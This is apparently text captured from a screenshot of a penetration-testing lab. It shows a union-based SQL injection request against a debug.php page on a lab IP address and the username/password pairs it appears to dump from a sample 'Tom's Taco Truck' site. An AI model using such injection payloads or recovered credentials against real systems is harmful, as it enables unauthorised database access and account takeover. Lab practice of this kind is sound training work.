 Burp
10.11.0.22/debug.php?id=1 union all select 1, username,
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
admin p@ssw0rd
jigsaw footworklure
backdoor backdoor